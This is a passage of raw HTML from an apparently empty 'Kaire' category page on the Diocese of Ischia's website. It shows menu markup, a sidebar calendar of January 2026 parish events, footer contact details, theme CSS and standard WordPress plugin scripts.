mega-menu-item-1831" id="mega-menu-item-1831"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/progetto-policoro/">Progetto Policoro</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4953" id="mega-menu-item-4953"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/zaro/">Fenomeno "Zaro"</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-4701" id="mega-menu-item-4701"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/ix-convegno/" tabindex="0">IX Convegno</a></li></ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"></div>

                            <h1 class="entry-title td-page-title">Kaire</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Dal punteggio <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_696cb3608c833" data-td_block_id="td_uid_1_696cb3608c830" href="https://www.chiesaischia.it/categorie/kaire/">Ultimi</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_696cb3608c834" data-td_block_id="td_uid_1_696cb3608c830" href="https://www.chiesaischia.it/categorie/kaire/?filter_by=featured">Articoli in evidenza</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_696cb3608c835" data-td_block_id="td_uid_1_696cb3608c830" href="https://www.chiesaischia.it/categorie/kaire/?filter_by=popular">Più popolari</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_696cb3608c836" data-td_block_id="td_uid_1_696cb3608c830" href="https://www.chiesaischia.it/categorie/kaire/?filter_by=popular7">Gli Articoli popolari di questa settimana</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_696cb3608c837" data-td_block_id="td_uid_1_696cb3608c830" href="https://www.chiesaischia.it/categorie/kaire/?filter_by=review_high">Dal punteggio</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_696cb3608c838" data-td_block_id="td_uid_1_696cb3608c830" href="https://www.chiesaischia.it/categorie/kaire/?filter_by=random_posts">Casuale</a></li></ul></div></div>            </div>
        </div>

        
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>Nessun Articolo da visualizzare</h2></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Prossimi Eventi</span></h4>			<div class="textwidget"><div class="simcal-calendar simcal-default-calendar simcal-default-calendar-list simcal-default-calendar-light" data-calendar-id="2121" data-timezone="Europe/Rome" data-offset="3600" data-week-start="1" data-calendar-start="1768690800" data-calendar-end="1799276341" data-events-first="1768863659" data-events-last="1799276341"><div class="simcal-calendar-list "><dl class="simcal-events-list-container" data-prev="1768086000" data-next="1769295600" data-heading-small="Gen 2026" data-heading-large="Gennaio 2026">	<dt class="simcal-day-label" style="border-bottom: 1px solid #ffcc0d;" ><span style="background-color: #ffcc0d; color: #000000;"><span class="simcal-date-format" data-date-format="j F Y">20 Gennaio 2026</span> </span></dt>
<dd class="simcal-weekday-2 simcal-past simcal-day simcal-day-has-events simcal-day-has-1-events simcal-events-calendar-2121" data-events-count="1">
	<ul class="simcal-events">
	<li class="simcal-event simcal-event-recurring simcal-events-calendar-2121" style="" itemscope itemtype="http://schema.org/Event" data-start="1768863659">
		<div class="simcal-event-details"><p><strong><span class="simcal-event-title" itemprop="name">S. Sebastiano, (m) - patrono di Barano</span></strong></p>
<p><span class="simcal-event-start simcal-event-start-date" data-event-start="1768863659" data-event-format="j F Y" itemprop="startDate" content="2026-01-20T00:00:59+01:00">20 Gennaio 2026</span><br />
 <span class="simcal-event-address simcal-event-start-location" itemprop="location" itemscope itemtype="http://schema.org/Place"><meta itemprop="name" content="S. Sebastiano, (m) - patrono di Barano" /><meta itemprop="address" content="S. Sebastiano, (m) - patrono di Barano" /></span></p>
<div></div></div>
	</li>
</ul>

</dd>
	<dt class="simcal-day-label" style="border-bottom: 1px solid #ffcc0d;" ><span style="background-color: #ffcc0d; color: #000000;"><span class="simcal-date-format" data-date-format="j F Y">23 Gennaio 2026</span> </span></dt>
<dd class="simcal-weekday-5 simcal-past simcal-day simcal-day-has-events simcal-day-has-1-events simcal-events-calendar-2121" data-events-count="1">
	<ul class="simcal-events">
	<li class="simcal-event simcal-events-calendar-2121" style="" itemscope itemtype="http://schema.org/Event" data-start="1769198400">
		<div class="simcal-event-details"><p><strong><span class="simcal-event-title" itemprop="name">Cat. Crismale 3</span></strong></p>
<p><span class="simcal-event-start simcal-event-start-date" data-event-start="1769198400" data-event-format="j F Y" itemprop="startDate" content="2026-01-23T21:00:00+01:00">23 Gennaio 2026</span>&nbsp;&nbsp;<span class="simcal-event-start simcal-event-start-time" data-event-start="1769198400" data-event-format="H:i" itemprop="startDate" content="2026-01-23T21:00:00+01:00">21:00</span> - <span class="simcal-event-end simcal-event-end-time" data-event-end="1769202000" data-event-format="H:i" itemprop="endDate" content="2026-01-23T22:00:00+01:00">22:00</span><br />
 <span class="simcal-event-address simcal-event-start-location" itemprop="location" itemscope itemtype="http://schema.org/Place"><meta itemprop="name" content="Cat. Crismale 3" /><meta itemprop="address" content="Cat. Crismale 3" /></span></p>
<div></div></div>
	</li>
</ul>

</dd>
</dl><div class="simcal-ajax-loader simcal-spinner-top" style="display: none;"><i class="simcal-icon-spinner simcal-icon-spin"></i></div></div></div>
</div>
		</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerPersonalizzato">
	<img alt="logo diocesi" src="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_1_new.png">
<p>
	Il sito Ufficiale della Chiesa di Ischia.
</p>
	<i class="fa fa-phone"></i><a href="tel:+39081991706"> 081 991706</a>
<br>
<i class="far fa-envelope-open"></i>
<a class="mail_foo" href="mailto:curia@chiesaischia.it"> curia@chiesaischia.it</a>
<br><i class="fas fa-map-marker"></i>
Via Seminario, 24  – 80077 Ischia
	<br>
	<span>Seguici su: </span>
	<a href="https://www.facebook.com/chiesaischia"><i class="fab fa-facebook"></i></a>&nbsp;
	<a href="https://www.youtube.com/channel/UC23LKATjyA8nlmiP5iDyJwA"><i class="fab fa-youtube"></i></a>&nbsp;
	<a href="https://instagram.com/chiesaischia"><i class="fab fa-instagram"></i></a> &nbsp;
	<a href="https://www.instagram.com/diocesidischia/"><i class="fab fa-twitter"></i></a> 
</div></div></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Chiesa Ischia | Powered By <a class="weagency" href="http://www.armandoferrandino.it">Armando Ferrandino</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696cb36091d51
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.mail_foo{
    color:#fff !important;
}

.td-fast-news .tdm-header-style-1.td-header-wrap .td-header-menu-wrap-full,
.td-fast-news .tdm-header-style-1.td-header-menu-wrap.td-affix {
  background: linear-gradient(to right, #405e82 0, #384e68 25%, #364453 100%) !important;
}

.weagency{
    color: #ffcc0d !important;
}

.footerPersonalizzato{
    font-size: 17px !important;
    line-height: 30px !important;
}

.menu_title .mega-menu-link{
      font-weight: bold !important;
      font-size : 15px !important;
      color: #C4364E !important;
}
h2{
    color:#2D3E52 !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-affix .header-search-wrap .td-icon-search {
    margin-top: 13px !important;
}
.td-header-wrap .td-affix .td-main-menu-logo{
    margin-top: 13px !important;
}

.td-header-style-7 .header-search-wrap{
    top: 1px !important;
    bottom: 1px !important;
}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
#mega-menu-wrap-header-menu{
    margin-left: 1px !important;
}

#td-top-mobile-toggle{
    diplay: none !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
#mega-menu-wrap-header-menu{
    margin-left: 1px !important;
}

#td-top-mobile-toggle{
    diplay: none !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
#mega-menu-wrap-header-menu{
    margin-left: 1px !important;
}

#td-top-mobile-toggle{
    diplay: none !important;
}
}
</style>

<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.5.0" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"f901a0ea85","locale":"it_IT","text_dir":"ltr","months":{"full":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"]},"days":{"full":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.5.0" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.5.0" id="simplecalendar-imagesloaded-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>